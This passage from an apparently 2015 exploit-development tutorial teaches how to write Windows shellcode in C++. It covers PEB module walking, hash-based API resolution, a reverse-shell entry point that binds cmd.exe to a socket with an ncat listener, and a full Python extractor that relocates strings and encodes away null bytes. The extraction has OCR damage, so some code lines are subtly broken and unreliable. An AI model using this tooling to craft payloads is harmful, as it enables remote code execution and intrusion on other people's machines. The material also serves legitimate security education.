

InMemoryOrderModuleList.Flink points to LDR\_DATA\_TABLE\_ENTRY.InMemoryOrderLinks which is at offset 8, so we must subtract 8 to get the address of \_LDR\_DATA\_TABLE\_ENTRY.

First, let's get the Flink pointer:

+0x00c InLoadOrderModuleList : \_LIST\_ENTRY [ 0x683080 - 0x6862c0 ]

Its value is 0x683080, so the \_LDR\_DATA\_TABLE\_ENTRY structure is at address 0x683080 – 8 = 0x683078:

0:000> dt \_LDR\_DATA\_TABLE\_ENTRY 683078

ntdll! LDR\_DATA\_TABLE\_ENTRY

+0x000 InLoadOrderLinks : \_LIST\_ENTRY [ 0x359469e5 - 0x1800eeb1 ]

+0x008 InMemoryOrderLinks : \_LIST\_ENTRY [ 0x683110 - 0x76fd020c ]

+0x010 InInitializationOrderLinks : \_LIST\_ENTRY [ 0x683118 - 0x76fd0214 ]

+0x018 DllBase : (null)

+0x01c EntryPoint : (null)



As you can see, I'm debugging calc.exe in WinDbg! That's right: the first module is the executable itself. The important field is DLLBase (c). Given the base address of the module, we can analyze the PE file loaded in memory and get all kinds of information, like the addresses of the exported functions.

That's exactly what we do in getProcAddrByHash:

 $C++$ 



#### DWORD moduleHash = getHash(moduleName);

*// The arrays pointed to by AddressOfNames and AddressOfNameOrdinals run in parallel, i.e. the i-th // element of both arrays refer to the same function. The first array specifies the name whereas* // the second the ordinal. This ordinal can then be used as an index in the array pointed to by *// AddressOfFunctions to find the entry point of the function.* DWORD \*nameRVAs = (DWORD \*)(baseAddress + ied->AddressOfNames); for (DWORD  $i = 0$ ;  $i <$  ied->NumberOfNames;  $++i$ ) { char \*functionName = (char \*)(baseAddress + nameRVAs[i]); if (hash == moduleHash + getHash(functionName)) { WORD ordinal = ((WORD \*)(baseAddress + ied->AddressOfNameOrdinals))[i]; DWORD functionRVA = ((DWORD \*)(baseAddress + ied->AddressOfFunctions))[ordinal]; return baseAddress + functionRVA; } } . .

To understand this piece of code you'll need to have a look at the PE file format specification. I won't go into too many details. One important thing you should know is that many (if not all) the addresses in the PE file structures are RVA (Relative Virtual Addresses), i.e. addresses relative to the base address of the PE module (DllBase). For example, if the RVA is 100h and DllBase is 400000h, then the RVA points to data at the address 400000h + 100h = 400100h.

The module starts with the so called DOS\_HEADER which contains a RVA (e\_lfanew) to the NT\_HEADERS which are the FILE\_HEADER and the OPTIONAL\_HEADER. The OPTIONAL\_HEADER contains an array called DataDirectory which points to various "directories" of the PE module. We are interested in the Export Directory.

The C structure associated with the Export Directory is defined as follows:

 $C++$ 



The field Name is a RVA to a string containing the name of the module. Then there are 5 important fields:

NumberOfFunctions:

number of elements in AddressOfFunctions.

- NumberOfNames: number of elements in AddressOfNames.
- AddressOfFunctions: RVA to an array of RVAs (DWORDs) to the entrypoints of the exported functions.
- AddressOfNames:
- RVA to an array of RVAs (DWORDs) to the names of the exported functions.
- AddressOfNameOrdinals:
	- RVA to an array of ordinals (WORDs) associated with the exported functions.

As the comments in the C/C++ code say, the arrays pointed to by AddressOfNames and AddressOfNameOrdinals run in parallel:



While [the first two arrays run in parallel, the third doesn't and the ordinals taken from](http://i.imgur.com/Unwx5pp.png)  AddressOfNameOrdinals are indices in the array AddressOfFunctions.

So the idea is to first find the right name in AddressOfNames, then get the corresponding ordinal in AddressOfNameOrdinals (at the same position) and finally use the ordinal as index in AddressOfFunctions to get the RVA of the corresponding exported function.

### DefineFuncPtr

DefineFuncPtr is a handy macro which helps define a pointer to an imported function. Here's an example:

 $C++$ 



WSAStartup is a function imported from ws2\_32.dll, so HASH\_WSAStartup is computed this way:

 $C++$ 

DWORD hash = getFunctionHash("ws2\_32.dll", "WSAStartup");

When the macro is expanded,

 $C++$ 

DefineFuncPtr(WSAStartup);

becomes

 $C++$ 

#### decltype(WSAStartup) \*My\_WSAStartup = (decltype(WSAStartup) \*)getProcAddrByHash(HASH\_WSAStartup)

where decltype(WSAStartup) is the type of the function WSAStartup. This way we don't need to redefine the function prototype. Note that decltype was introduced in C++11.

Now we can call WSAStartup through My\_WSAStartup and intellisense will work perfectly.

Note that before importing a function from a module, we need to make sure that that module is already loaded in memory. While kernel32.dll and ntdll.dll are always present (lucky for us), we can't assume that other modules are. The easiest way to load a module is to use LoadLibrary:

 $C++$ 

DefineFuncPtr(LoadLibraryA); My\_LoadLibraryA("ws2\_32.dll");

This works because **LoadLibrary is imported from kernel32.dll** that, as we said, is always present in memory.

We could also import GetProcAddress and use it to get the address of all the other function we need, but that would be wasteful because we would need to include the full names of the functions in the shellcode.

### **entryPoint**

entryPoint is obviously the entry point of our shellcode and implements the reverse shell. First, we import all the functions we need and then we use them. The details are not important and I must say that the winsock API are very cumbersome to use.

In a nutshell:

- 1. we create a socket,
- 2. connect the socket to 127.0.0.1:123,
- 3. create a process by executing cmd.exe,
- 4. attach the socket to the standard input, output and error of the process,
- 5. wait for the process to terminate,
- 6. when the process has ended, we terminate the current thread.

Point 3 and 4 are performed at the same time with a call to CreateProcess. Thanks to 4), the attacker can listen on port 123 for a connection and then, once connected, can interact with cmd.exe running on the remote machine through the socket, i.e. the TCP connection.

To try this out, install ncat (download), run cmd.exe and at the prompt enter

#### ncat -lvp 123

This will start listening on port 123. Then, back in Visual Studio 2013, select Release, build the project and run it.

Go back to ncat and you should see something like the following:

Microsoft Windows [Version 6.1.7601]

Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Users\Kiuhnm>ncat -lvp 123 Ncat: Version 6.47 ( http://nmap.org/ncat ) Ncat: Listening on :::123 Ncat: Listening on 0.0.0.0:123 Ncat: Connection from 127.0.0.1. Ncat: Connection from 127.0.0.1:4409. Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Users\Kiuhnm\documents\visual studio 2013\Projects\shellcode\shellcode>

Now you can type whatever command you want. To exit, type exit.

#### main

Thanks to the linker option

Function Order: function\_order.txt

where the first and only line of function order.txt is ?entryPoint@@YAHXZ, the function entryPoint will be positioned first in our shellcode. This is what we want.

It seems that the linker honors the order of the functions in the source code, so we could have put entryPoint before any other function, but I didn't want to mess things up. The main function comes last in the source code so it's linked at the end of our shellcode. This allows us to tell where the shellcode ends. We'll see how in a moment when we talk about the map file.

## *Python script*

#### Introduction

Now that the executable containing our shellcode is ready, we need a way to extract and fix the shellcode. This won't be easy. I wrote a Python script that

- 1. extracts the shellcode
- 2. handles the relocations for the strings
- 3. fixes the shellcode by removing null bytes

By the way, you can use whatever you like, but I like and use PyCharm (download).

The script weighs only 392 LOC, but it's a little tricky so I'll explain it in detail.

Here's the code:

#### Python

```
# Shellcode extractor by Massimiliano Tomassoli (2015)
import sys
import os
import datetime
import pefile
author = 'Massimiliano Tomassoli'
year = datetime.date.today().year
def dword_to_bytes(value):
  return [value & 0xff, (value >> 8) & 0xff, (value >> 16) & 0xff, (value >> 24) & 0xff]
def bytes_to_dword(bytes):
  return (bytes[0] & 0xff) | ((bytes[1] & 0xff) << 8) | \
      ((bytes[2] & 0xff) << 16) | ((bytes[3] & 0xff) << 24)
def get_cstring(data, offset):
  Extracts a C string (i.e. null-terminated string) from data starting from offset.
  pos = data.find('\0', offset)
  if pos == -1:
     return None
  return data[offset:pos+1]
def get_shellcode_len(map_file):
  Gets the length of the shellcode by analyzing map_file (map produced by VS 2013)
```

```
try:
     with open(map file, 'r') as f:
       lib_object = None
       shellcode len = None
       for line in f:
          parts = line.split()
          if lib_object is not None:
             if parts[-1] == lib\_object:raise Exception('_main is not the last function of %s' % lib_object)
             else:
               break
          elif (len(parts) > 2 and parts[1] == ' main'):
            # Format:
            # 0001:00000274 _main 00401274 f shellcode.obj
            shellcode_len = int(parts[0].split(:')[1], 16)lib_object = parts[-1]
       if shellcode_len is None:
          raise Exception('Cannot determine shellcode length')
  except IOError:
     print('[!] get_shellcode_len: Cannot open "%s"' % map_file)
     return None
  except Exception as e:
     print('[!] get_shellcode_len: %s' % e.message)
     return None
  return shellcode_len
def get_shellcode_and_relocs(exe_file, shellcode_len):
  Extracts the shellcode from the .text section of the file exe_file and the string
  relocations.
  Returns the triple (shellcode, relocs, addr_to_strings).
  '''try:
     # Extracts the shellcode.
     pe = pefile.PE(exe_file)
     shellcode = None
    rdata = None
     for s in pe.sections:
       if s.Name == '.text\0\0\0':
          if s.SizeOfRawData < shellcode_len:
            raise Exception('.text section too small')
          shellcode_start = s.VirtualAddress
          shellcode_end = shellcode_start + shellcode_len
          shellcode = pe.get_data(s.VirtualAddress, shellcode_len)
       elif s. Name == '. rdata\setminus 0 \setminus 0':
          rdata_start = s.VirtualAddress
          rdata end = rdata start + s.Misc VirtualSize
          rdata = pe.get_data(rdata_start, s.Misc_VirtualSize)
     if shellcode is None:
       raise Exception('.text section not found')
```
if rdata is None:

```
raise Exception('.rdata section not found')
     # Extracts the relocations for the shellcode and the referenced strings in .rdata.
    relocs = \Boxaddr to strings = \{\}for rel_data in pe.DIRECTORY_ENTRY_BASERELOC:
       for entry in rel_data.entries[:-1]: # the last element's rvs is the base_rva (why?)
         if shellcode start \le entry.rva \le shellcode end:
            # The relocation location is inside the shellcode.
            relocs.append(entry.rva - shellcode_start) # offset relative to the start of shellcode
            string_va = pe.get_dword_at_rva(entry.rva)
            string_rva = string_va - pe.OPTIONAL_HEADER.ImageBase
            if string rva < rdata start or string rva \geq rdata end:
              raise Exception('shellcode references a section other than .rdata')
            str = get_c cstring(rdata, string rva - rdata start)
            if str is None:
              raise Exception('Cannot extract string from .rdata')
            addr_to_strings[string_va] = str
    return (shellcode, relocs, addr_to_strings)
  except WindowsError:
     print('[!] get shellcode: Cannot open "%s" % exe_file)
     return None
  except Exception as e:
     print('[!] get_shellcode: %s' % e.message)
     return None
def dword_to_string(dword):
  return ".join([chr(x) for x in dword to bytes(dword)])
def add_loader_to_shellcode(shellcode, relocs, addr_to_strings):
  if len(relocs) == 0:
    return shellcode # there are no relocations
  # The format of the new shellcode is:
  # call here
  # here:
  # ...
  # shellcode_start:
  # <shellcode> (contains offsets to strX (offset are from "here" label))
  # relocs:
  # off1|off2|... (offsets to relocations (offset are from "here" label))
  # str1|str2|...
  delta = 21 # shellcode_start - here
  # Builds the first part (up to and not including the shellcode).
  x = dword_to_bytes(delta + len(shellcode))
  y = dword_to_bytes(len(relocs))
  code = <math>[</math>0xE8, 0x00, 0x00, 0x00, 0x00, # CALL here
                                # here:
```

```
0x5E, # POP ESI
    0x8B, 0xFE, # MOV EDI, ESI
    0x81, 0xC6, x[0], x[1], x[2], x[3], # ADD ESI, shellcode_start + len(shellcode) - here
    0xB9, y[0], y[1], y[2], y[3], # MOV ECX, len(relocs)
    0xFC, # CLD
                              # again:
    0xAD, # LODSD
    0x01, 0x3C, 0x07, # ADD [EDI+EAX], EDI
    0xE2, 0xFA # LOOP again
                              # shellcode_start:
  ]
  # Builds the final part (offX and strX).
  offset = delta + len(shellcode) + len(relocs) * 4 # offset from "here" label
  final_part = [dword_to_string(r + delta) for r in relocs]
  addr to offset = \{\}for addr in addr_to_strings.keys():
    str = addr_to_strings[addr]
    final part.append(str)
    addr_to_offset[addr] = offset
    offset += len(str)
  # Fixes the shellcode so that the pointers referenced by relocs point to the
  # string in the final part.
  byte shellcode = [ord(c) for c in shellcode]
  for off in relocs:
    addr = bytes to dword(byte shellcode[off:off+4])
    byte_shellcode[off:off+4] = dword_to_bytes(addr_to_offset[addr])
  return ''.join([chr(b) for b in (code + byte_shellcode)]) + ''.join(final_part)
def dump_shellcode(shellcode):
  Prints shellcode in C format ('\x12\x23...')
  shellcode_len = len(shellcode)
  sc \arctan \frac{1}{2}bytes_per_row = 16
  for i in range(shellcode_len):
    pos = i % bytes per rowstr = "if pos == 0:
      str += ""
    str += '\\x%02x' % ord(shellcode[i])
    if i == shellcode len - 1:
      str += ";\n'
    elif pos == bytes_per_row - 1:
      str += "n'sc_array.append(str)
  shellcode_str = ''.join(sc_array)
  print(shellcode_str)
```
def get\_xor\_values(value):

'''

```
Finds x and y such that:
  1) x \times y == value2) x and y doesn't contain null bytes
  Returns x and y as arrays of bytes starting from the lowest significant byte.
  # Finds a non-null missing bytes.
  bytes = dword_to_bytes(value)
  missing byte = [b for b in range(1, 256) if b not in bytes][0]
  xor1 = [b^{\wedge} missing byte for b in bytes]
  xor2 = [missing_byte] * 4
  return (xor1, xor2)
def get_fixed_shellcode_single_block(shellcode):
  Returns a version of shellcode without null bytes or None if the
  shellcode can't be fixed.
  If this function fails, use get_fixed_shellcode().
  # Finds one non-null byte not present, if any.
  bytes = set([ord(c) for c in shellcode])
  missing_bytes = [b for b in range(1, 256) if b not in bytes]if len(missing bytes) == 0:
    return None # shellcode can't be fixed
  missing_byte = missing_bytes[0]
  (xor1, xor2) = get_xor_values(len(shellcode))
  code = [0xE8, 0xFF, 0xFF, 0xFF, 0xFF, \frac{1}{4} CALL $ + 4
                                # here:
    0xC0, # (FF)C0 = INC EAX
    0x5F, # POP EDI
    0xB9, xor1[0], xor1[1], xor1[2], xor1[3], # MOV ECX, <xor value 1 for shellcode len>
    0x81, 0xF1, xor2[0], xor2[1], xor2[2], xor2[3], # XOR ECX, <xor value 2 for shellcode len>
    0x83, 0xC7, 29,<br>0x33, 0xF6,<br>\# ADD EDI, shellcode_begin - here<br>\# XOR ESI, ESI
                                    0x33, 0xF6, # XOR ESI, ESI
    0xFC, # CLD
                                # loop1:
    0x8A, 0x07, # MOV AL, BYTE PTR [EDI]
    0x3C, missing_byte, # CMP AL, <missing byte>
    0x0F, 0x44, 0xC6, # CMOVE EAX, ESI
    0xAA, # STOSB
    0xE2, 0xF6 # LOOP loop1
                                # shellcode_begin:
 ]
```
return ''.join([chr(x) for x in code]) + shellcode.replace('\0', chr(missing\_byte))

def get\_fixed\_shellcode(shellcode):

Returns a version of shellcode without null bytes. This version divides

'''

```
the shellcode into multiple blocks and should be used only if
get_fixed_shellcode_single_block() doesn't work with this shellcode.
# The format of bytes_blocks is
# [missing_byte1, number_of_blocks1,
# missing_byte2, number_of_blocks2, ...]
# where missing_byteX is the value used to overwrite the null bytes in the
# shellcode, while number_of_blocksX is the number of 254-byte blocks where
# to use the corresponding missing_byteX.
bytes block = []shellcode len = len(shellcode)
i = 0while i < shellcode len:
  num blocks = 0missing_bytes = list(range(1, 256))
  # Tries to find as many 254-byte contiguous blocks as possible which misses at
  # least one non-null value. Note that a single 254-byte block always misses at
  # least one non-null value.
  while True:
    if i > = shellcode len or num blocks == 255:
      bytes blocks += [missing bytes[0], num blocks]
      break
    bytes = set([ord(c) for c in shellcode[i:i+254]])
    new_missing_bytes = [b for b in missing_bytes if b not in bytes]
    if len(new_missing_bytes) != 0: # new block added
      missing bytes = new missing bytesnum blocks += 1i + 254else:
      bytes += [missing_bytes[0], num_blocks]
      break
if len(bytes~blocks) > 0x7f - 5:
  # Can't assemble "LEA EBX, [EDI + (bytes-here)]" or "JMP skip_bytes".
  return None
(xor1, xor2) = get_xor_values(len(shellcode))
code = (0xEB, len(bytes_blocks)] + # JMP SHORT skip_bytes
                                # bytes:
  bytes blocks + [ ## skip_bytes:
  0xE8, 0xFF, 0xFF, 0xFF, 0xFF, \frac{1}{4} CALL $ + 4
                                # here:
  0xC0, # (FF)C0 = INC EAX
  0x5F, # POP EDI
  0xB9, xor1[0], xor1[1], xor1[2], xor1[3], # MOV ECX, <xor value 1 for shellcode len>
  0x81, 0xF1, xor2[0], xor2[1], xor2[2], xor2[3], # XOR ECX, <xor value 2 for shellcode len>
  0x8D, 0x5F, -(len(bytes_blocks) + 5) & 0xFF, # LEA EBX, [EDI + (bytes - here)]
  0x83, 0xC7, 0x30, # ADD EDI, shellcode_begin - here
```

```
# loop1:
   0xB0, 0xFE, # MOV AL, 0FEh
   0xF6, 0x63, 0x01, # MUL AL, BYTE PTR [EBX+1]
   0x0F, 0xB7, 0xD0, # MOVZX EDX, AX
   0x33, 0xF6, # XOR ESI, ESI
   0xFC, # CLD
                            # loop2:
   0x8A, 0x07, # MOV AL, BYTE PTR [EDI]
   0x3A, 0x03, # CMP AL, BYTE PTR [EBX]
   0x0F, 0x44, 0xC6, # CMOVE EAX, ESI
   0xAA, # STOSB
   0x49, # DEC ECX
   0x74, 0x07, # JE shellcode_begin
                              0x4A, # DEC EDX
   0x75, 0xF2, # JNE loop2
   0x43, # INC EBX
   0x43, # INC EBX
   0xEB, 0xE3 # JMP loop1
                            # shellcode_begin:
 ])
 new_shellcode_pieces = []
 pos = 0for i in range(len(bytes_blocks) / 2):
   missing char = chr(bytes blockSi<sup>i*2</sup>]num_bytes = 254 * bytes_blocks[i*2 + 1]
   new shellcode pieces.append(shellcode[pos:pos+num_bytes].replace('\0', missing_char))
   pos += num bytes
 return ''.join([chr(x) for x in code]) + ''.join(new_shellcode_pieces)
def main():
 print("Shellcode Extractor by %s (%d)\n" % (author, year))
 if len(sys.argv)! = 3:
   print('Usage:\n' +
      ' %s <exe file> <map file>\n' % os.path.basename(sys.argv[0]))
   return
 exe_file = sys.argv[1]
 map_file = sys.argv[2]
 print('Extracting shellcode length from "%s"...' % os.path.basename(map_file))
 shellcode_len = get_shellcode_len(map_file)
 if shellcode len is None:
   return
 print('shellcode length: %d' % shellcode_len)
 print('Extracting shellcode from "%s" and analyzing relocations...' % os.path.basename(exe_file))
 result = get_shellcode_and_relocs(exe_file, shellcode_len)
 if result is None:
   return
 (shellcode, relocs, addr_to_strings) = result
```

```
if len(relocs) != 0:
     print('Found %d reference(s) to %d string(s) in .rdata' % (len(relocs), len(addr_to_strings)))
     print('Strings:')
     for s in addr_to_strings.values():
       print(' ' + s[:-1])
     print('')
     shellcode = add_loader_to_shellcode(shellcode, relocs, addr_to_strings)
  else:
     print('No relocations found')
  if shellcode.find(\sqrt{0}) == -1:
     print('Unbelievable: the shellcode does not need to be fixed!')
     fixed_shellcode = shellcode
  else:
     # shellcode contains null bytes and needs to be fixed.
     print('Fixing the shellcode...')
     fixed_shellcode = get_fixed_shellcode_single_block(shellcode)
     if fixed_shellcode is None: # if shellcode wasn't fixed...
       fixed shellcode = get fixed shellcode(shellcode)
       if fixed_shellcode is None:
          print('[!] Cannot fix the shellcode')
  print('final shellcode length: %d\n' % len(fixed shellcode))
  print('char shellcode[] = ')
  dump_shellcode(fixed_shellcode)
main()
```
### Map file and shellcode length

We told the linker to produce a map file with the following options:

- Debugging: o Generate Map File: Yes (/MAP)
	- Tells the linker to generate a map file containing the structure of the EXE)
	- o Map File Name: mapfile

The map file is important to determine the shellcode length.

Here's the relevant part of the map file:

shellcode

Timestamp is 54fa2c08 (Fri Mar 06 23:36:56 2015)

Preferred load address is 00400000

